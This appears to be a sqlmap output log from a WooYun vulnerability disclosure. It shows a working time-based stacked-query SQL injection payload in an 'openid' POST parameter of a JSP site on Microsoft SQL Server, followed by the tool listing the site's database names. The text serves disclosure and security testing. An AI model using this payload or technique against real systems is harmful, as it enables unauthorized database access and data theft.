 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: openid (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: account=&mobile=987-65-4329&openid=1';WAITFOR DELAY '0:0:5'--
---
[09:55:35] [INFO] testing Microsoft SQL Server
[09:55:35] [INFO] confirming Microsoft SQL Server
[09:55:35] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[09:55:35] [INFO] fetching database names
[09:55:35] [INFO] fetching number of databases
[09:55:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:55:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[09:55:56] [INFO] adjusting time delay to 1 second due to good response times
3
[09:55:58] [INFO] retrieved: Bbs
[09:56:10] [INFO] retrieved: Canv
[09:56:28] [INFO] retrieved: Canv_backup
[09:57:18] [INFO] retrieved: CanvStatistics
[09:58:20] [INFO] retrieved: Crm
[09:58:33] [INFO] retrieved: Fee
[09:58:45] [INFO] retrieved: LLW
[09:59:00] [INFO] retrieved: Log
www.wooyun.org